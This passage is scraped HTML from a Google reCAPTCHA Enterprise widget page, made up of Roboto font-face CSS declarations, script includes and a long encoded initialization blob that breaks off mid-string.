U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lwuWI3nFHlOVVpLnxeD4_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lwuWI3nFHlOVVpLnxeD4_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lwuWI3nFHlOVVpLnxeD4_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woo/[base64]/DtgvCriDCgsKfNMOIw64Cwo7DnkrDocKiwr1Kwo/DvsOcA0ZWAMO9G8Kewpcnwq4Pw5YwN1XDgxPDhsOSUArCi8OgbXhyw6VjUcKdw7Anw6xPZEQnw5bDhx7DnRfDo8OVOcOlHWjDqyd8VMK7w4jDiMOjwpzCvCtmFADDuWDCssO2w4/[base64]/CvsK2wrDDgcK9wrPDmcK0wq/CgUtTNQLCgcOtVsKzKkRpwpJywoLCisKJw4jDgiLCgsKTwonDmRtCCF0RJmzChVPDjsOrw6l8woQgHcKNwoXCo8Okw5ssw59lw54Uwol6wrxoM8O+GMKrAcOQTcKSw6YlDMOGdcO/wr3DgRzCqMOJA3zCr8Oww5ddwoV+UW1CTSfDuGVTwo3Cn8OcZVMiwonCgCPDlhgNfMKyXV97RgEAO8KPUVdqA8OhMMOTUVLDn8OdYlXDiMK/wrN5ZUXCgsKiwqjDkWjDuX3DtEtQw6fCrMKbFsOaV8Keb13DpMOdWsOXwq3Cuj7CuT98wqzCrsKcw4jCsXPDiTzDmMOAG8K5IVJIPcKrw5XDkcKSwrEpw4jDmMOGZsOJw7tUwpwWTSHDlcKlw6kFTyNXwrZCOTrCtT7Cqg/Ciglaw7ADTsKhwqzDhgpGwoJQKXDDiXzDgMKKNXRQw4ElS8KpwqkadsKjw6U6InnDpGLDsxhQwpnDk8Kgw4UKw6N9ERXDvMOlw5fDmRw2wpnCigTDmMOgZGZqw6tDGsKfw4RbMsOgUcKwVsK7wr/CksKcwrBKLcKWw504ISPCuRoQNCjDtyxwZcK8AMO3IgEdw651wrPDscOnR8O/w7rDgsOJRcOcScOec8KXwpTDrknDjBYzdAo7woXCp8KwJcKBw7nCrcKSEk40WltlFMOhfGrCgcKuGkrCtVIFYsObwqjDuMOTw4pee8KBO8KawqEAw4QyUxzCksOewoHCqcKaSRw7wqU2w5TCk8KwfcKkBsK6dMKdMMKjG044wo0FClMRMBzCrF51wo/DoQ1awqJPCmlzf8O2MMK8wooZMcOjITcFwpkTZMOQw4UORsOPwokWw5AIHWTDn8OWw4pNB8Kkw5haa8OsaBbCt3DCokjCtCfCoXTCnzxTLsOLRcOQw7sxOToVNsKBwpzCrx4OW8Kdw4tKAMKkNMO9wrQMwpUbwoY+wpzDkUTCrcOWZ8KMPsOyFTrDuMKAwrR/KUDDpFhKw6NRw5LDl1EEw64SHBYbfR7DlRApWMKVIsK6wrV/UcOmwqLDgsOKwoV0JQjCnsOPwonDrcKkBMKDOz89KDYYw7Enw7Ivw79kwoPCtwDCvsKzw44xw7xUEMOLcSHDrCtewpLCqcOmwo/CrX/CgX08IcK5csKsOcO8OcOEWRLCiA0kYmoremPDmyhYwojCo8OLQsKgw4Q/[base64]/CsjwKwpZsUcOWRsKTwqnCvQQjczzCuEDDulsGw48Lw4/DjiNAVm13JcKqw79mw7ZUwoc6w5jDkRLCjQXCosKUwonDiz4KQMKowrvDkD0iasOIw6DDoMK7w6TDhF3Cl3VLfsOrA8KBK8Krw7LDtcK6IyxawpjCsMONVmgJN8K3GwfCiE4zwqlYdHpuW8OPZm/[base64]/WcOIw6lQPVDDuVMrJgJEwpttw6oVScKZVMOsw47DgArCqnpbclrDp2XDosKWR8KdcQZZw6A7eXvCsWF/wosSw6PDtcOyFxzCq1PDrcObTsKeQsOmw74re8OVJ8KJXVXDuSd3BMOgwrHCrwA4w4vDgcOUVsOycsK/AjV7w592w6lvw7hYK3YDJkbDojbDj8K2LglGw5TCtcOxw7PCnD4KwpMxwpnCt0/[base64]/CgmnCpsKfByRxaVHDosO6wpoAHjgIwovDkWldd8Kmw4wAYMKnH3nClRbDlH/DjElLLBrDgsO5wptTPsO7MQbCr8KjCnhRwpHCp8K7wqzDgWrDoHVIw4czdcKgZMOGZhErwqnCpy3Dh8O3KE/CrEtmwq/DoMKOwokVAsOIKFjDk8KeQWzCvEdFQsOICsK2wqDDusOETMKuM8OBDV14wprCrsKTwpHDmcKNPWLDjsKow5JuCcOEw7vDtcKow7oLNgPCi8OJFQomChPDkMOHw6vCrsKcY0gKWMOBA8KPwrcYwp4TXEfDtsKpwp0sworDhFnDqz7DqMKLQMOtUgETXcOFwoR3w6/DvCDDhcODRsOxYTbDt8KkfsKaw5QLXzU7C0R3GsKXfmTCksOka8OswrzDjcOqCMO/[base64]/e8KAwoZHwq1ww4vCg3tMwqpRczbDicOiUMORHQHDvyJ6BkjDrGLChcOhSsOhPyATRHbDucOAw5fDrCTCkTMxwqDCpADCk8KOw6DDrsOYFsKDw4zDg8KMdyY2FMKYw5rDuWNyw5jDo1zDjsKaJEbDmA1DTWoXw4XCsE3Cs8K3woXDnGtwwpI/w4Z/wqkaXEDDky/Do8K3w5jCscKNbcK4Xkx2bg7DqMK4Mz3DnV0pwq/CjmwWw7QGOkV6eAFSwpjCisKQPAcIw4bCl1tiw7oBwrjCrMOTYArDs8K7wpvCgUDCiANXw6/CuMKALMKpwo3ClcOyw74FwoF2C8OxDMKMH8OwwoHCg8KHw67DiUTCixTDq8O7YsKRw5zCgsKLWMOPwqIFZGHDhT/[base64]/CssKKTiFmw5gyN3rDrV7ChcOIQMKRBsOJf8Kyw73DkRPCqknCo8Kowrh0woliEsKFworCkBDDnHDDsX/Dn2/Dq3fCmFTDpB0zdgXDpzgpQDhxM8KnRw/Du8OUw6TDpMODwpsXw5J2w6jCsHzDnUYuc8KaOQorewHCjcOdVR3DpcO1wrDDozNqLlvCicOqwoRCa8KewqgJwqU0P8OsZxA/[base64]/DocOqw7hVScO8dEvCm8KXb3hiwrPDh2jCvMKTIcKASgVLOSPDocOxw7nDmCzCk3/DisOewphFN8KowpLDoTjCnwcHw4JLJsKqw6bCtcKEw4jCo8KwRAjCpsOENR/Do0tkDcO8w4ojMR9ABiRmwppww61DTyEgw63DssKidS3DqAwVFMO8TFHCvcKceMOew5s2GHDCqsKAcVnDpsKXGVw+W8OkDcOfAcKcw47Du8Otwop+I8OMRcOLwpsYH0LCiMKxcXvDqDREw6VtwrJENCfCpGFCw4YXMTrDqi/CucOrw7YCwr1/FMKnVMKXTMOPT8Ofw4rDrcOmw5vCumkew5k9dlplXyoTOsKWZ8KlLMKOHMO/fhwMwpofwoLCpsKnTMO8OMOnwpJKAsOiwrUkw5nCtsOLwr1Iw41CwqjDnzUbWiHDr8OeYcKqwpnDpcKMd8KeV8OKI2TCt8Kxw7nCqCdhwoPCtsKgaMOhw601XcOvw6zCuyZBOl8RwrZkZkjDoH5aw5LCjsK4wp4NwonDtMOtwpDCusK+LXPClk/Ckh7DncKswqEfY8KaWcO4wrE4bE/CtHnCjSEFwrJBRB3Cn8O+wpvDl08uWxMHwpcYw71Cwrw5Zg/DuxvDnnM2woBCw4sZwpVxw5jDol/DnMKMwp3CpsO3Sz8jw4rDpQ/[base64]/DnwHCj8KQwpsvUcK3Al9/w7/CtsKsw4zDmV7DqmYLw57Dg1Iaw5tHw6XCn8OrKg/CncKaw6pawoDCpXgGWDfDjlLDs8KLw5vCg8K8CsKWw7ZqFsOsw4/CksOUZhvDi1/CmTVSw5HDuyDCvsKHJmhbY2/Di8OYAsKSWQHDjQjDosKyw4EhwqDDsFDCvFIuw7bDpELDowXDrsO2CcKIwqPDsERSAEfDnE89LcODesOwcAQxH0jCoVY/[base64]/DvMKTw6cya8ODwp8GFcOOw4h1CsKNw6thb8K7SzUowrNqw4nCscK8woHClsKScsOdw4PCoWdVwqvCkVTDpMKMXcKdcsOmwo0jG8KnF8KLw70eR8Ouw73DrsKqbmwbw5t7JMOjwop/w7N0w6zDnwbDgkbCqcKNwqTDmsKuwo3DgAzCrMKZw6vCl8OTcMOSdUMuCkZhH2LDqnd6w6PDunjCjsOxVjdRaMKTWCbDkTnCsTrDrMODO8OadxTDqMOsbjTCu8ODPMKLZV/CmlLDjyrDlTh/XMK3wrF6w4zClMKRw7bCmxHChX1sNCR5NkZ2esKBORxTw6HDtcK9DQQBDMObcQVawqbCscOnwqdmwpfDk1bDhX/CgsKNID7Dk0QhT3NxDws3w6Eawo/Cnl7CrMK2w63ComdSw7zCrBkYw7jCpCo+KAHCuH3Co8Kww7Uww6PCicOmw6XCvMK5w4ZRegcMCsKkPV0Sw53Cg8OLNcOCO8OzH8Kpw4PDvzIHBcODdcOowodNw6jDvBjDoS3DkMKAw43DmTF4JsOQCEBKfiDCmcOTw6RVw5/Ch8OwfX3CqlQbPcKKwqVWw55hw7VXwrfDoMOAM0/Dj8KOwo/CmxbCosKkScOowpVyw5bCv23DpsKFbsOGZnddTcK5wq/DhhNrHsKjOMOTwplcGsOtGjgvbsOjLsOCw4fDsThEE14kw63DmsK5RQHCnMOVwqLCqT/CpV/[base64]/JMOvTcOOw7kJwr/CsMKdw7nDslDDosOnVsO2VDFXQj7DvsOTBcOBw6PDjcKTwpt2w6zDoS07G2zCuwM0fnc4E3wGw7oZFsOgwppzSiDCpQrDicOtwoJIw7hGJcKRKWHCshUKXsKNYxF6w7jCssKKT8K3QWd0w6lrTF/CosORaDjCh2lVwrrDt8Ocw6wow5nCn8KBQsKpM3vDhUDDicOMw7bCvXwFwq/DlsOJwrrDkzY8w7R1w7c3fMKHPMKuwo7Dh2dRw58SwrnDtHYawofDkMOVdCDDu8OOe8OBHitKL0rCiRJnwrzDn8ODVcOQwr7Cg8ORCTINw51BwrYuW8OTAsKENRw/[base64]/ChEzDtMOLJsKUPD/ChcOawr/DhDfCg8K9Tj8Jw7Z4SyLDhnJEwqsjPMKaw4w/AcOdB2LCpEJow7o9w7LDvj9TwoBte8OfSE/DpRDCt1UJP0RTw6RnwrzCnxImwohCwrxESCjCq8OJF8ONwpTCo0EsYxlREB/Cv8ODw4/DkcKWw4hnYMOjTT5pwpjDrjxhw5vDjcKADSLDnMKVwpUOHV7CqTgLw7UmwrnCm18oUMOVRUVNw54DE8KJwoEAwoEEecObccKyw4xpCS/DgmTCrcKtB8OfE8KREMK7w4rCgMKEwrUSw77DsWsnw73DhhXCnGVzwrFMNsORKAnCuMOMwqbDqcO/[base64]/DsXoGbsK7S8KWbRjCgcOXJsOYa8Klwpxgw5PCuFPCisKnV8KYQcOkwqACCMObw6wNwpjCnsKZQ0MhLMKQw7ViA8KQLXvCusONwrpRPsKFw5vCjUPDtBczwqsPwox6e8ObdcKEIDjDvlB+V8KDwpfDn8K6w5vDv8Kbw6nDmirCrDrCtsK5wrvCmcKww7/ChDDDpsKaF8KjZ3rDiMKqwr7DscOFw7fCksObwrYsSMKSwrV/cAgmwo8ZwqMfEsKjwovDtmHDmsK7w5PCscOPF0Row5cTwqLCucK2woczG8KYM1DCq8OXwpbCqcOnwqLCvyTCjSDCssKDw5TDpsOrw5wmwrhBMMOKwpIPwooPeMOawrkzaMKUw4FPccKfwqhFwrhkw5DDjxfDug/Cjk7CtMOjMcKJw4tXwoHDosOWVMObAGRUEsKVZk1/b8OGZcKgQMOqbsOawpHDrTLDg8KMw5bDmyfDjBQBRxfCsXYNw79mwrUKwpPCn1/[base64]/ChiTDksKyw5s/Sj5Sw4sKNsOlbsODWGlWBT/CoSTCgsKYDMK/csOHV3/CrcOtZMKAd2rCiVbClsK6BMKPwonDrhFXUTEwwozDosK7w4vDqsOQw6XCn8KleiZ1w7zCuW3DjMOswpYkSHLCkMO/dCBBwrrDgsOkw44CwqHDs25ww4NRwrAxQgDClxopwq/Ch8OtAsO5w6tkAFB2ID3CrMKVAEjDscOpDnF1woLCgUZTw4XDuMOAdMO/w7/Cq8KucFYmMMOMw6I0WMOpd1omIsOFw7bClMOaw53CrcKoNcKDwpo3BsKdwpLCk0nDqMO4fzfDggMcwpVbwrbCqsO8woAoQWvDmcOyJDdcF1JiwqzDhGJJw5vCm8OaZ8OvKS9/w4odRMKnw7/DisK1woHDvMOWGAdVLXFbPSAwwoDDmmFYRsOuwpYjwr1BNcOQGMKzBcOUw47DmsKrdMOQwr/ChsOzw7sQw6xgw7MmUMO0RTFnw6PDvsOLwqLChcONwqTDv3PDvCvDn8OKwo8cwrDCi8KDYsKPwqpcc8Oyw5TCvTE4LcOmwoISw64nwrfDnMKgwr1OS8KkdsKSwrfDjQPCujDDm3RSbgkHJVnCtMKcQ8O0KEJsb0zCjgNOFQU9wrg3cXHDhDUeDC3ChAp/wrhewoVCO8OkJcO2woDDocKmZcKGwrA7UBBAYcOOwp/CrcOqwoxLwpE5w4HDr8K0YMOcwrEqcMKMw78qw4jCosOZw7NCO8KaMcOlSMOnw5t6w5Frw5R+w5fCujRRw4fCgsKFw5dxdcKPagPCtcKTXQfCq13DtcOBwo3Drw0Nw5fCg8OHasOeZsOWwqoGRVVVw5zDsMOQwpo4RUjDrMKNwr/CvG4rwqfDocOYVkjDkcOKByzCh8OQOiTCq0wdwqDCgQDDrENtw4s1S8KeLU1ZwprDmsKPw5bCq8OKw6rDsjx9P8Kdw5fCtMKdKhd9w5nDs0J7w4fDgnhvw5nDnMKGO2PDgE/ChcKWOXRyw4bCrsKxw6YGwr/Cp8O+wpJYw4/ClsK+D11Gbx5JN8Klw67Dr248w6UtOGjDt8O/SMOWPMOddyRHwpjDkR1wwpTCqR3DqcKsw51pYMOtwoBlfMKeQcKAw4Mvw6LCnMKKHjnDk8KGwrfDtcO2wrbDu8KmADwVw5IJelHDlMKdwpfCp8ONw4jCqMORwpHCgHDDoUIVw6/Dn8K+FlZTLTXClhsvwpnCncKuwrXDn1nChsKYw61Hw7XCjsKKw75HZ8OnwoXCuRLDkizDrnBpajDCg2g7WQQNwpNPacOFdCM3fjDDssKFw7Euw4B0w73CvjbDkF/CscKbwrLCtMOqwr0DCcKvXMOJNRFbCsK4wrrChTVFbmfDj8KoAQPCtsKMwqFzw5vCqxLCvX3CvFbCpUTCkcODRcKeXcONHcOCW8KqUVkvw4IVwqtXS8OyBcO1BjgDwr/DtsK+wqDDjEhPwrg7wpLCosKIwpd1bsOSw5nCkg3Cv37DjcK8w4dlY8KzwoY0wqvDlMK0wp/DuVbCrDNad8OewpcmUMKKE8OyUCU8G2pxw53DjcKkY2IaccKwwoUhw5Q0w481NB5bWxUkF8KMTsOrwoLCicKIwqfCtGbDnsOWGsK9IcOlH8Krw6/DusKSw6TCjCvCljoFZVB1cVbDmcOJYsKjLMKQP8K9wo0+OVJ3fFLCqD/Cg29Uwr/[base64]/w5bDsS5Vw6zCvcK+w78owr55X8O9wq7Cp8O/[base64]/DvDPDmwlcRzDDjcO6w5PDhDHCvWsAWcOnw546V8KEwoguw73CvsO1HjRwwr/ChXrChy/DqmTCpwssScKNOMOTw6o7w4bDmTUswqrCrsKXw5fCsSXDvQJlFi/CtcOmw5A9O0tuDMKEw6XDqiLDkTxEcwjDs8Kaw4fCicOfXsOUwrPCkC4mwoBFe3YbI3jDlsOnfcKaw5MHw4HCoDLDsiXDgX1QeMKmR0YhZm1kW8KBM8Onw5PCogDDnsKGw5Edwq3DojPDnMO/AcOXJcOsMnFOUmEZw6IVU2HCpsKbCG8Uw6TDiWNdYMOJfGjDgB3DglEBHMK9IQDDlMOnwqLCvEpIwq7DpCBtecOle1s/fFbCoMKwwpIUfD7DtMOKwq/CvcKLw4sLwrPDicO0w6bDqmfDi8K1w7HDrzTCrcKpw4HDsMOYWGXDjcK1C8Oqw5Q0SsKaBsOcQ8KWD24zwp8FY8OZSWbDrFLDoVjDlsObTjnDn1XDsMOCw5DDtAHCgsKxwq5JHFgcwoUnw6gjwpfCusK/VsKIK8KcOUnCtsKqacODbhBQwqnDlMK+wqnDgsOJw43DmcKFw4xrwqfCjcOlTsOgGsOKw5YIwosTwowALGrDpMOWS8O9w5cww4FGwp9tK3Qfw4hcw40nOsOtDgZGwq7CpMKsw7TDhcK3MDLDngrDu37Dkl3CusKrP8OeLFDDtMOFBsKYwq58CH/DplzDpSnDsic1wpXCn3M0wo7Cr8KNwo9bwrtzLlbDn8KVwoQAG3MFQsKQwrXDj8KgIcOLA8Oswqg/[base64]/[base64]/[base64]/Cr8KLVXZFKGlZM09fM8OYw4rDgcKCw7J3cgQNHMKGwpMlbnPDr1ZBR0HDuyMODFg3wrTDqsKtD20sw6h1woVywrjDiX7DrsOiD1jDjsOGw7YwwrYEw6YQw6nCrVEYHMKjOsOdwrlHwogIWsOfEghxCybDiQzDlMOowqXDi15bw7bCkHDDnMKGJg/ClsOcAMOqw5EFJW/Cul4tXlXDlMKjeMOVwqYFwp1cIBcqwozCpcOCVcOew5l4wrXDt8OmVsO8CyoWwot/d8OSwp3DmgnDt8OCccOTZ3TDo1pvK8OVwpVew57DhsOIAUdAJ1Zmwrpewpp2DcKvw6cmwo/CjmN8woLCnH9fwozDhC1GVsOFw5rDuMK0w4fDnCpMGWjCgsOAFBp2esKlAQ7Cl2nCnMOodGbCjwweO3TDtCXCiMO1woHDgcOlAG7Cnio5wo3DpDgiwrfDo8K+woZvw7/CoglKBDHDrsOTw7h9JsOBwq3Ds2/DpsOBAxXCr08wwoLCosKjwrwKwpkGOsK+C31XW8KNwrxRUsOEScOkwpXCoMOuwq3DkTVOMsKDaMOjbULCuDtJwqFWw5VYasOxw6HCmVvDuD9/V8KDFsKow70GSm4TBnoyfcOFw5zClz/DtcOzwqPCmhhYFC0aGjMmw5FQw5vDm24qwq/DtxbDtRfDjcOgWcOJBMKsw71PZzjCmsK2MU/Cg8O7wqfDrk3Cs18Ww7PCqS0Zw4XDuRbDm8KVw6lKwprClsOWw4x4wo09wphWw6c/NsK0C8OrA0zDvMKjBVgNZMKOw4M0w7HDpTjCtFpcw7jCpMKzwppZBMK7C2TDsMK3GcOAWgjCiFjDocORcxtpGBLDnMOFWWHCkcOCwqjDslzCpDzDpMKDw6tMJiZRVcOnQg8Fw7cYwqZ0DsKSw6JiU3bDgcO+w7DDtsKeScKFwqZJeDjDl1XCg8KOYcOew5/[base64]/[base64]/[base64]/wpnClcOWw4DCkcOTbQ9aJsOLYDzCucK9TMOyFgvCkiBgwrrDoMKNw7PDt8KDwo8pYMOqfxrDvMOSwrx3wq/DrTvDjMOte8OeP8OFVcKhX2V0wo9DHcKacFzDssOkIyTDq27CmAMxbcO2w44gwqVPwqlQw59AwolMw5oDc149w51Ow6pDGEXDrsOZUMK4b8K5YsKAdMO